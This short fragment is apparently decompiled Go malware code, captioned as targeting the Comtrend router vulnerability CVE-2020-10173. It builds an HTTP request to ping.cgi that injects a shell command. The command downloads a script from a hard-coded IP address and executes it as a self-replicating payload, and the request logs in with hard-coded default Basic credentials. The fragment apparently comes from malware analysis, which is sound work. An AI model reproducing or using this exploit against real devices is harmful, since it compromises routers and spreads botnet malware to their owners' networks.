 ((void (*)(void))loc_46A3ED)();
v56[0] = (__int64)"GET /ping.cgi?pingIpAddress=;cd%20/mnt;wget%20http://107.172.30.215/multi/wget.sh%20-O-%20>sfs;c"
"hmod%20777%20sfs;sh%20sfs%20selfrep.comtrend;&sessionKey=";
v56[1] = 153LL;
v56[2] = (__int64)var_A8;
v56[3] = v42;
v56[4] = (__int64)" HTTP/1.1\r\nHost: ";
v56[5] = 17LL;
Comtrend router vulnerability CVE-2020-10173
v56[6] = a1;
v56[7] = a2;
v56[8] = (__int64)"\r\n"
"User-Agent: Mozila/5.0\r\n"
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"
"Accept-Language: en-GB,en;q=0.5\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"Authorization: Basic cm9vdDoxMjM0NQ==\r\n"
"Connection: close\r\n"
"Referer: http://";
v56[9] = 249LL;
v56[10] = a1;
v56[11] = a2;
v56[12] = (__int64)"/ping.cgi\r\nUpgrade-Insecure-Requests: 1\r\n\r\ngcBgMarkWorker: unexpecte";
v56[13] = 43LL;
runtime_concatstrings(0LL, (__int64)v56, 7LL);
*((_QWORD *)&v24 + 1) = runtime_stringtoslicebyte(0LL, v27);
*(_QWORD *)&v24 = v31;
(*(void (__golang **)(_DWORD *, __int64, _QWORD))(v45 + 80))(v52, 7LL, *((_QWORD *)&v24 + 1));